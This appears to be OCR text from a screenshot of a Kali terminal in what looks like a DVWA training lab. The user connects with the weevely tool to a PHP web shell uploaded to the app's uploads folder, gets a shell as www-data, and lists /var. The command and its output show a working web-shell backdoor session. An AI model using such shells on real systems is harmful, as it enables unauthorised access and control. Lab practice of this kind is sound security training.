 Applications Places Terminal Mon 06:31 1 00:09:03
root@kali: ~
File Edit View Search Terminal Help
www-data@172.16.72.139:/var $ Exiting.
root@kali:~# weevely http://172.16.72.139/dvwa/hackable/uploads/hack.php 1234
[+] weevely 3.7.0
[+] Target: www-data@172.16.72.139:/var
[+] Session: /root/.weevely/sessions/172.16.72.139/hack_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
[-][channel] The remote script execution triggers an error 500, check script and payloa
d integrity
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www
www-data@172.16.72.139:/var $